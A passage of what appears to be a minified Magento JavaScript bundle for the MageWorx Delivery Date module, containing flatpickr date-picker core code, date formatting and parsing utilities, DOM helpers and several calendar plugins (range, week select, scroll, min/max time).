w.timeContainer}());s(w.calendarContainer,\"rangeMode\",\"range\"===w.config.mode),s(w.calendarContainer,\"animate\",!0===w.config.animate),s(w.calendarContainer,\"multiMonth\",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?\"inline\":\"static\"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=d(\"div\",\"flatpickr-wrapper\");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}\nw.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&[\"open\",\"close\",\"toggle\",\"clear\"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll(\"[data-\"+e+\"]\"),(function(n){return P(n,\"click\",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?\"time\":\"datetime-local\":\"date\";w.mobileInput=d(\"input\",w.input.className+\" flatpickr-mobile\"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr=\"datetime-local\"===e?\"Y-m-d\\\\TH:i:S\":\"date\"===e?\"Y-m-d\":\"H:i:S\",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,\"Y-m-d\"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,\"Y-m-d\"));w.input.getAttribute(\"step\")&&(w.mobileInput.step=String(w.input.getAttribute(\"step\")));w.input.type=\"hidden\",void 0!==w.altInput&&(w.altInput.type=\"hidden\");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}\nP(w.mobileInput,\"change\",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),De(\"onChange\"),De(\"onClose\")}))}();var e=l(re,50);w._debouncedChange=l(Y,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(w.daysContainer,\"mouseover\",(function(e){\"range\"===w.config.mode&&oe(g(e))}));P(w._input,\"keydown\",ie),void 0!==w.calendarContainer&&P(w.calendarContainer,\"keydown\",ie);w.config.inline||w.config.static||P(window,\"resize\",e);void 0!==window.ontouchstart?P(window.document,\"touchstart\",X):P(window.document,\"mousedown\",X);P(window.document,\"focus\",X,{capture:!0}),!0===w.config.clickOpens&&(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open));void 0!==w.daysContainer&&(P(w.monthNav,\"click\",xe),P(w.monthNav,[\"keyup\",\"increment\"],N),P(w.daysContainer,\"click\",me));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var n=function(e){return g(e).select()};P(w.timeContainer,[\"increment\"],_),P(w.timeContainer,\"blur\",_,{capture:!0}),P(w.timeContainer,\"click\",H),P([w.hourElement,w.minuteElement],[\"focus\",\"click\"],n),void 0!==w.secondElement&&P(w.secondElement,\"focus\",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&P(w.amPM,\"click\",(function(e){_(e)}))}\nw.config.allowInput&&P(w._input,\"blur\",ae)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&F(w.config.noCalendar?w.latestSelectedDateObj:void 0),ye(!1)),S();var n=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&n&&de(),De(\"onReady\")}(),w}\nfunction T(e,n){for(var t=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<t.length;i++){var o=t[i];try{if(null!==o.getAttribute(\"data-fp-omit\"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,n||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}\nreturn 1===a.length?a[0]:a}\"undefined\"!=typeof HTMLElement&&\"undefined\"!=typeof HTMLCollection&&\"undefined\"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return T(this,e)},HTMLElement.prototype.flatpickr=function(e){return T([this],e)});var I=function(e,n){return\"string\"==typeof e?T(window.document.querySelectorAll(e),n):e instanceof Node?T([e],n):T(e,n)};return I.defaultConfig={},I.l10ns={en:e({},i),default:e({},i)},I.localize=function(n){I.l10ns.default=e(e({},I.l10ns.default),n)},I.setDefaults=function(n){I.defaultConfig=e(e({},I.defaultConfig),n)},I.parseDate=C({}),I.formatDate=b({}),I.compareDates=M,\"undefined\"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return T(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(\"string\"==typeof e?parseInt(e,10):e))},\"undefined\"!=typeof window&&(window.flatpickr=I),I}));","MageWorx_DeliveryDate/js/flatpicker/types/options.min.js":"export var HOOKS=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\",];export var defaults={_disable:[],allowInput:false,allowInvalidPreload:false,altFormat:\"F j, Y\",altInput:false,altInputClass:\"form-control input\",animate:typeof window===\"object\"&&window.navigator.userAgent.indexOf(\"MSIE\")===-1,ariaDateFormat:\"F j, Y\",autoFillDefaultTime:true,clickOpens:true,closeOnSelect:true,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:false,enableSeconds:false,enableTime:false,errorHandler:function(err){return typeof console!==\"undefined\"&&console.warn(err);},getWeek:function(givenDate){var date=new Date(givenDate.getTime());date.setHours(0,0,0,0);date.setDate(date.getDate()+3-((date.getDay()+6)%7));var week1=new Date(date.getFullYear(),0,4);return(1+\nMath.round(((date.getTime()-week1.getTime())/ 86400000-\n3+\n((week1.getDay()+6)%7))/\n7));},hourIncrement:1,ignoredFocusElements:[],inline:false,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>\",noCalendar:false,now:new Date(),onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:undefined,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>\",shorthandCurrentMonth:false,showMonths:1,static:false,time_24hr:false,weekNumbers:false,wrap:false,};","MageWorx_DeliveryDate/js/flatpicker/types/locale.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/instance.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/globals.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/utils/polyfills.min.js":"\"use strict\";if(typeof Object.assign!==\"function\"){Object.assign=function(target){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i];}\nif(!target){throw TypeError(\"Cannot convert undefined or null to object\");}\nvar _loop_1=function(source){if(source){Object.keys(source).forEach(function(key){return(target[key]=source[key]);});}};for(var _a=0,args_1=args;_a<args_1.length;_a++){var source=args_1[_a];_loop_1(source);}\nreturn target;};}","MageWorx_DeliveryDate/js/flatpicker/utils/dates.min.js":"import{tokenRegex,revFormat,formats,}from\"./formatting\";import{defaults}from\"../types/options\";import{english}from\"../l10n/default\";export var createDateFormatter=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c,_d=_a.isMobile,isMobile=_d===void 0?false:_d;return function(dateObj,frmt,overrideLocale){var locale=overrideLocale||l10n;if(config.formatDate!==undefined&&!isMobile){return config.formatDate(dateObj,frmt,locale);}\nreturn frmt.split(\"\").map(function(c,i,arr){return formats[c]&&arr[i-1]!==\"\\\\\"?formats[c](dateObj,locale,config):c!==\"\\\\\"?c:\"\";}).join(\"\");};};export var createDateParser=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c;return function(date,givenFormat,timeless,customLocale){if(date!==0&&!date)\nreturn undefined;var locale=customLocale||l10n;var parsedDate;var dateOrig=date;if(date instanceof Date)\nparsedDate=new Date(date.getTime());else if(typeof date!==\"string\"&&date.toFixed!==undefined)\nparsedDate=new Date(date);else if(typeof date===\"string\"){var format=givenFormat||(config||defaults).dateFormat;var datestr=String(date).trim();if(datestr===\"today\"){parsedDate=new Date();timeless=true;}\nelse if(config&&config.parseDate){parsedDate=config.parseDate(date,format);}\nelse if(/Z$/.test(datestr)||/GMT$/.test(datestr)){parsedDate=new Date(date);}\nelse{var matched=void 0,ops=[];for(var i=0,matchIndex=0,regexStr=\"\";i<format.length;i++){var token=format[i];var isBackSlash=token===\"\\\\\";var escaped=format[i-1]===\"\\\\\"||isBackSlash;if(tokenRegex[token]&&!escaped){regexStr+=tokenRegex[token];var match=new RegExp(regexStr).exec(date);if(match&&(matched=true)){ops[token!==\"Y\"?\"push\":\"unshift\"]({fn:revFormat[token],val:match[++matchIndex],});}}\nelse if(!isBackSlash)\nregexStr+=\".\";}\nparsedDate=!config||!config.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0));ops.forEach(function(_a){var fn=_a.fn,val=_a.val;return(parsedDate=fn(parsedDate,val,locale)||parsedDate);});parsedDate=matched?parsedDate:undefined;}}\nif(!(parsedDate instanceof Date&&!isNaN(parsedDate.getTime()))){config.errorHandler(new Error(\"Invalid date provided: \".concat(dateOrig)));return undefined;}\nif(timeless===true)\nparsedDate.setHours(0,0,0,0);return parsedDate;};};export function compareDates(date1,date2,timeless){if(timeless===void 0){timeless=true;}\nif(timeless!==false){return(new Date(date1.getTime()).setHours(0,0,0,0)-\nnew Date(date2.getTime()).setHours(0,0,0,0));}\nreturn date1.getTime()-date2.getTime();}\nexport function compareTimes(date1,date2){return(3600*(date1.getHours()-date2.getHours())+\n60*(date1.getMinutes()-date2.getMinutes())+\ndate1.getSeconds()-\ndate2.getSeconds());}\nexport var isBetween=function(ts,ts1,ts2){return ts>Math.min(ts1,ts2)&&ts<Math.max(ts1,ts2);};export var calculateSecondsSinceMidnight=function(hours,minutes,seconds){return hours*3600+minutes*60+seconds;};export var parseSeconds=function(secondsSinceMidnight){var hours=Math.floor(secondsSinceMidnight / 3600),minutes=(secondsSinceMidnight-hours*3600)/ 60;return[hours,minutes,secondsSinceMidnight-hours*3600-minutes*60];};export var duration={DAY:86400000,};export function getDefaultHours(config){var hours=config.defaultHour;var minutes=config.defaultMinute;var seconds=config.defaultSeconds;if(config.minDate!==undefined){var minHour=config.minDate.getHours();var minMinutes=config.minDate.getMinutes();var minSeconds=config.minDate.getSeconds();if(hours<minHour){hours=minHour;}\nif(hours===minHour&&minutes<minMinutes){minutes=minMinutes;}\nif(hours===minHour&&minutes===minMinutes&&seconds<minSeconds)\nseconds=config.minDate.getSeconds();}\nif(config.maxDate!==undefined){var maxHr=config.maxDate.getHours();var maxMinutes=config.maxDate.getMinutes();hours=Math.min(hours,maxHr);if(hours===maxHr)\nminutes=Math.min(maxMinutes,minutes);if(hours===maxHr&&minutes===maxMinutes)\nseconds=config.maxDate.getSeconds();}\nreturn{hours:hours,minutes:minutes,seconds:seconds};}","MageWorx_DeliveryDate/js/flatpicker/utils/formatting.min.js":"import{int,pad}from\"../utils\";var doNothing=function(){return undefined;};export var monthToStr=function(monthNumber,shorthand,locale){return locale.months[shorthand?\"shorthand\":\"longhand\"][monthNumber];};export var revFormat={D:doNothing,F:function(dateObj,monthName,locale){dateObj.setMonth(locale.months.longhand.indexOf(monthName));},G:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},H:function(dateObj,hour){dateObj.setHours(parseFloat(hour));},J:function(dateObj,day){dateObj.setDate(parseFloat(day));},K:function(dateObj,amPM,locale){dateObj.setHours((dateObj.getHours()%12)+\n12*int(new RegExp(locale.amPM[1],\"i\").test(amPM)));},M:function(dateObj,shortMonth,locale){dateObj.setMonth(locale.months.shorthand.indexOf(shortMonth));},S:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},U:function(_,unixSeconds){return new Date(parseFloat(unixSeconds)*1000);},W:function(dateObj,weekNum,locale){var weekNumber=parseInt(weekNum);var date=new Date(dateObj.getFullYear(),0,2+(weekNumber-1)*7,0,0,0,0);date.setDate(date.getDate()-date.getDay()+locale.firstDayOfWeek);return date;},Y:function(dateObj,year){dateObj.setFullYear(parseFloat(year));},Z:function(_,ISODate){return new Date(ISODate);},d:function(dateObj,day){dateObj.setDate(parseFloat(day));},h:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},i:function(dateObj,minutes){dateObj.setMinutes(parseFloat(minutes));},j:function(dateObj,day){dateObj.setDate(parseFloat(day));},l:doNothing,m:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},n:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},s:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},u:function(_,unixMillSeconds){return new Date(parseFloat(unixMillSeconds));},w:doNothing,y:function(dateObj,year){dateObj.setFullYear(2000+parseFloat(year));},};export var tokenRegex={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\",};export var formats={Z:function(date){return date.toISOString();},D:function(date,locale,options){return locale.weekdays.shorthand[formats.w(date,locale,options)];},F:function(date,locale,options){return monthToStr(formats.n(date,locale,options)-1,false,locale);},G:function(date,locale,options){return pad(formats.h(date,locale,options));},H:function(date){return pad(date.getHours());},J:function(date,locale){return locale.ordinal!==undefined?date.getDate()+locale.ordinal(date.getDate()):date.getDate();},K:function(date,locale){return locale.amPM[int(date.getHours()>11)];},M:function(date,locale){return monthToStr(date.getMonth(),true,locale);},S:function(date){return pad(date.getSeconds());},U:function(date){return date.getTime()/ 1000;},W:function(date,_,options){return options.getWeek(date);},Y:function(date){return pad(date.getFullYear(),4);},d:function(date){return pad(date.getDate());},h:function(date){return(date.getHours()%12?date.getHours()%12:12);},i:function(date){return pad(date.getMinutes());},j:function(date){return date.getDate();},l:function(date,locale){return locale.weekdays.longhand[date.getDay()];},m:function(date){return pad(date.getMonth()+1);},n:function(date){return date.getMonth()+1;},s:function(date){return date.getSeconds();},u:function(date){return date.getTime();},w:function(date){return date.getDay();},y:function(date){return String(date.getFullYear()).substring(2);},};","MageWorx_DeliveryDate/js/flatpicker/utils/dom.min.js":"export function toggleClass(elem,className,bool){if(bool===true)\nreturn elem.classList.add(className);elem.classList.remove(className);}\nexport function createElement(tag,className,content){var e=window.document.createElement(tag);className=className||\"\";content=content||\"\";e.className=className;if(content!==undefined)\ne.textContent=content;return e;}\nexport function clearNode(node){while(node.firstChild)\nnode.removeChild(node.firstChild);}\nexport function findParent(node,condition){if(condition(node))\nreturn node;else if(node.parentNode)\nreturn findParent(node.parentNode,condition);return undefined;}\nexport function createNumberInput(inputClassName,opts){var wrapper=createElement(\"div\",\"numInputWrapper\"),numInput=createElement(\"input\",\"numInput \"+inputClassName),arrowUp=createElement(\"span\",\"arrowUp\"),arrowDown=createElement(\"span\",\"arrowDown\");if(navigator.userAgent.indexOf(\"MSIE 9.0\")===-1){numInput.type=\"number\";}\nelse{numInput.type=\"text\";numInput.pattern=\"\\\\d*\";}\nif(opts!==undefined)\nfor(var key in opts)\nnumInput.setAttribute(key,opts[key]);wrapper.appendChild(numInput);wrapper.appendChild(arrowUp);wrapper.appendChild(arrowDown);return wrapper;}\nexport function getEventTarget(event){try{if(typeof event.composedPath===\"function\"){var path=event.composedPath();return path[0];}\nreturn event.target;}\ncatch(error){return event.target;}}","MageWorx_DeliveryDate/js/flatpicker/utils/index.min.js":"export var pad=function(number,length){if(length===void 0){length=2;}\nreturn\"000\".concat(number).slice(length*-1);};export var int=function(bool){return(bool===true?1:0);};export function debounce(fn,wait){var t;return function(){var _this=this;var args=arguments;clearTimeout(t);t=setTimeout(function(){return fn.apply(_this,args);},wait);};}\nexport var arrayify=function(obj){return obj instanceof Array?obj:[obj];};","MageWorx_DeliveryDate/js/flatpicker/plugins/minMaxTimePlugin.min.js":"import{calculateSecondsSinceMidnight,compareDates,compareTimes,createDateFormatter,parseSeconds,}from\"../utils/dates\";function minMaxTimePlugin(config){if(config===void 0){config={};}\nvar state={formatDate:createDateFormatter({}),tableDateFormat:config.tableDateFormat||\"Y-m-d\",defaults:{minTime:undefined,maxTime:undefined,},};function findDateTimeLimit(date){if(config.table!==undefined){return config.table[state.formatDate(date,state.tableDateFormat)];}\nreturn config.getTimeLimits&&config.getTimeLimits(date);}\nreturn function(fp){return{onReady:function(){state.formatDate=this.formatDate;state.defaults={minTime:this.config.minTime&&state.formatDate(this.config.minTime,\"H:i\"),maxTime:this.config.maxTime&&state.formatDate(this.config.maxTime,\"H:i\"),};fp.loadedPlugins.push(\"minMaxTime\");},onChange:function(){var latest=this.latestSelectedDateObj;var matchingTimeLimit=latest&&findDateTimeLimit(latest);if(latest&&matchingTimeLimit!==undefined){this.set(matchingTimeLimit);fp.config.minTime.setFullYear(latest.getFullYear());fp.config.maxTime.setFullYear(latest.getFullYear());fp.config.minTime.setMonth(latest.getMonth());fp.config.maxTime.setMonth(latest.getMonth());fp.config.minTime.setDate(latest.getDate());fp.config.maxTime.setDate(latest.getDate());if(fp.config.minTime>fp.config.maxTime){var minBound=calculateSecondsSinceMidnight(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds());var maxBound=calculateSecondsSinceMidnight(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds());var currentTime=calculateSecondsSinceMidnight(latest.getHours(),latest.getMinutes(),latest.getSeconds());if(currentTime>maxBound&&currentTime<minBound){var result=parseSeconds(minBound);fp.setDate(new Date(latest.getTime()).setHours(result[0],result[1],result[2]),false);}}\nelse{if(compareDates(latest,fp.config.maxTime,false)>0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds(),fp.config.maxTime.getMilliseconds()),false);}\nelse if(compareDates(latest,fp.config.minTime,false)<0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds(),fp.config.minTime.getMilliseconds()),false);}}}\nelse{var newMinMax=state.defaults||{minTime:undefined,maxTime:undefined,};this.set(newMinMax);if(!latest)\nreturn;var _a=fp.config,minTime=_a.minTime,maxTime=_a.maxTime;if(minTime&&compareTimes(latest,minTime)<0){fp.setDate(new Date(latest.getTime()).setHours(minTime.getHours(),minTime.getMinutes(),minTime.getSeconds(),minTime.getMilliseconds()),false);}\nelse if(maxTime&&compareTimes(latest,maxTime)>0){fp.setDate(new Date(latest.getTime()).setHours(maxTime.getHours(),maxTime.getMinutes(),maxTime.getSeconds(),maxTime.getMilliseconds()));}}},};};}\nexport default minMaxTimePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/momentPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";function momentPlugin(config){var moment=config.moment;return function(fp){function captureIncrement(e){var event=e;event.stopPropagation();var date=moment(fp.selectedDates[0]);var input=getEventTarget(event);var unit=Array.from(input.classList).filter(function(name){return name.startsWith(\"flatpickr-\");}).map(function(name){return name.substring(10);})[0];var step=parseFloat(input.getAttribute(\"step\"));date.add(step*event.delta,unit);fp.setDate(date.toDate());}\nreturn{parseDate:function(datestr,format){return moment(datestr,format,true).toDate();},formatDate:function(date,format){var momentDate=moment(date);if(typeof fp.config.locale===\"string\"){momentDate.locale(fp.config.locale);}\nreturn momentDate.format(format);},onReady:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.addEventListener(\"increment\",captureIncrement,{capture:true,});});},onDestroy:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.removeEventListener(\"increment\",captureIncrement,{capture:true,});});},};};}\nexport default momentPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/rangePlugin.min.js":"var __spreadArray=(this&&this.__spreadArray)||function(to,from,pack){if(pack||arguments.length===2)for(var i=0,l=from.length,ar;i<l;i++){if(ar||!(i in from)){if(!ar)ar=Array.prototype.slice.call(from,0,i);ar[i]=from[i];}}\nreturn to.concat(ar||Array.prototype.slice.call(from));};function rangePlugin(config){if(config===void 0){config={};}\nreturn function(fp){var dateFormat=\"\",secondInput,_secondInputFocused,_prevDates;var createSecondInput=function(){if(config.input){secondInput=config.input instanceof Element?config.input:window.document.querySelector(config.input);if(!secondInput){fp.config.errorHandler(new Error(\"Invalid input element specified\"));return;}\nif(fp.config.wrap){secondInput=secondInput.querySelector(\"[data-input]\");}}\nelse{secondInput=fp._input.cloneNode();secondInput.removeAttribute(\"id\");secondInput._flatpickr=undefined;}\nif(secondInput.value){var parsedDate=fp.parseDate(secondInput.value);if(parsedDate)\nfp.selectedDates.push(parsedDate);}\nsecondInput.setAttribute(\"data-fp-omit\",\"\");if(fp.config.clickOpens){fp._bind(secondInput,[\"focus\",\"click\"],function(){if(fp.selectedDates[1]){fp.latestSelectedDateObj=fp.selectedDates[1];fp._setHoursFromDate(fp.selectedDates[1]);fp.jumpToDate(fp.selectedDates[1]);}\n_secondInputFocused=true;fp.isOpen=false;fp.open(undefined,config.position===\"left\"?fp._input:secondInput);});fp._bind(fp._input,[\"focus\",\"click\"],function(e){e.preventDefault();fp.isOpen=false;fp.open();});}\nif(fp.config.allowInput)\nfp._bind(secondInput,\"keydown\",function(e){if(e.key===\"Enter\"){fp.setDate([fp.selectedDates[0],secondInput.value],true,dateFormat);secondInput.click();}});if(!config.input)\nfp._input.parentNode&&fp._input.parentNode.insertBefore(secondInput,fp._input.nextSibling);};var plugin={onParseConfig:function(){fp.config.mode=\"range\";dateFormat=fp.config.altInput?fp.config.altFormat:fp.config.dateFormat;},onReady:function(){createSecondInput();fp.config.ignoredFocusElements.push(secondInput);if(fp.config.allowInput){fp._input.removeAttribute(\"readonly\");secondInput.removeAttribute(\"readonly\");}\nelse{secondInput.setAttribute(\"readonly\",\"readonly\");}\nfp._bind(fp._input,\"focus\",function(){fp.latestSelectedDateObj=fp.selectedDates[0];fp._setHoursFromDate(fp.selectedDates[0]);_secondInputFocused=false;fp.jumpToDate(fp.selectedDates[0]);});if(fp.config.allowInput)\nfp._bind(fp._input,\"keydown\",function(e){if(e.key===\"Enter\")\nfp.setDate([fp._input.value,fp.selectedDates[1]],true,dateFormat);});fp.setDate(fp.selectedDates,false);plugin.onValueUpdate(fp.selectedDates);fp.loadedPlugins.push(\"range\");},onPreCalendarPosition:function(){if(_secondInputFocused){fp._positionElement=secondInput;setTimeout(function(){fp._positionElement=fp._input;},0);}},onChange:function(){if(!fp.selectedDates.length){setTimeout(function(){if(fp.selectedDates.length)\nreturn;secondInput.value=\"\";_prevDates=[];},10);}\nif(_secondInputFocused){setTimeout(function(){secondInput.focus();},0);}},onDestroy:function(){if(!config.input)\nsecondInput.parentNode&&secondInput.parentNode.removeChild(secondInput);},onValueUpdate:function(selDates){var _a,_b,_c;if(!secondInput)\nreturn;_prevDates=!_prevDates||selDates.length>=_prevDates.length?__spreadArray([],selDates,true):_prevDates;if(_prevDates.length>selDates.length){var newSelectedDate=selDates[0];var newDates=_secondInputFocused?[_prevDates[0],newSelectedDate]:[newSelectedDate,_prevDates[1]];if(newDates[0].getTime()>newDates[1].getTime()){if(_secondInputFocused){newDates[0]=newDates[1];}\nelse{newDates[1]=newDates[0];}}\nfp.setDate(newDates,false);_prevDates=__spreadArray([],newDates,true);}\n_a=fp.selectedDates.map(function(d){return fp.formatDate(d,dateFormat);}),_b=_a[0],fp._input.value=_b===void 0?\"\":_b,_c=_a[1],secondInput.value=_c===void 0?\"\":_c;},};return plugin;};}\nexport default rangePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/scrollPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";if(typeof window.CustomEvent!==\"function\"){var CustomEvent_1=function(typeArg,eventInitDict){eventInitDict=eventInitDict||{bubbles:false,cancelable:false,detail:undefined,};var evt=document.createEvent(\"CustomEvent\");evt.initCustomEvent(typeArg,eventInitDict.bubbles,eventInitDict.cancelable,eventInitDict.detail);return evt;};CustomEvent_1.prototype=window.Event.prototype;window.CustomEvent=CustomEvent_1;}\nfunction delta(e){return Math.max(-1,Math.min(1,e.wheelDelta||-e.deltaY));}\nvar scroll=function(e){e.preventDefault();var ev=new CustomEvent(\"increment\",{bubbles:true,});ev.delta=delta(e);getEventTarget(e).dispatchEvent(ev);};function scrollMonth(fp){return function(e){e.preventDefault();var mDelta=delta(e);fp.changeMonth(mDelta);};}\nfunction scrollPlugin(){return function(fp){var monthScroller=scrollMonth(fp);return{onReady:function(){if(fp.timeContainer){fp.timeContainer.addEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.addEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.addEventListener(\"wheel\",monthScroller);});}\nfp.loadedPlugins.push(\"scroll\");},onDestroy:function(){if(fp.timeContainer){fp.timeContainer.removeEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.removeEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.removeEventListener(\"wheel\",monthScroller);});}},};};}\nexport default scrollPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/weekSelect/weekSelect.min.js":"import{getEventTarget}from\"../../utils/dom\";function weekSelectPlugin(){return function(fp){function onDayHover(event){var day=getEventTarget(event);if(!day.classList.contains(\"flatpickr-day\"))\nreturn;var days=fp.days.childNodes;var dayIndex=day.$i;var dayIndSeven=dayIndex / 7;var weekStartDay=days[7*Math.floor(dayIndSeven)].dateObj;var weekEndDay=days[7*Math.ceil(dayIndSeven+0.01)-1].dateObj;for(var i=days.length;i--;){var day_1=days[i];var date=day_1.dateObj;if(date>weekEndDay||date<weekStartDay)\nday_1.classList.remove(\"inRange\");else\nday_1.classList.add(\"inRange\");}}\nfunction highlightWeek(){var selDate=fp.latestSelectedDateObj;if(selDate!==undefined&&selDate.getMonth()===fp.currentMonth&&selDate.getFullYear()===fp.currentYear){fp.weekStartDay=fp.days.childNodes[7*Math.floor(fp.selectedDateElem.$i / 7)].dateObj;fp.weekEndDay=fp.days.childNodes[7*Math.ceil(fp.selectedDateElem.$i / 7+0.01)-1].dateObj;}\nvar days=fp.days.childNodes;for(var i=days.length;i--;){var date=days[i].dateObj;if(date>=fp.weekStartDay&&date<=fp.weekEndDay)\ndays[i].classList.add(\"week\",\"selected\");}}\nfunction clearHover(){var days=fp.days.childNodes;for(var i=days.length;i--;)\ndays[i].classList.remove(\"inRange\");}\nfunction onReady(){if(fp.daysContainer!==undefined)\nfp.daysContainer.addEventListener(\"mouseover\",onDayHover);}\nfunction onDestroy(){if(fp.daysContainer!==undefined)\nfp.daysContainer.removeEventListener(\"mouseover\",onDayHover);}\nreturn{onValueUpdate:highlightWeek,onMonthChange:highlightWeek,onYearChange:highlightWeek,onOpen:highlightWeek,onClose:clearHover,onParseConfig:function(){fp.config.mode=\"single\";fp.config.enableTime=false;fp.config.dateFormat=fp.config.dateFormat?fp.config.dateFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";fp.config.altFormat=fp.config.altFormat?fp.config.altFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";},onReady:[onReady,highlightWeek,function(){fp.loadedPlugins.push(\"weekSelect\");},],onDestroy:onDestroy,};};}\nexport default weekSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/labelPlugin/labelPlugin.min.js":"function labelPlugin(){return function(fp){return{onReady:function(){var 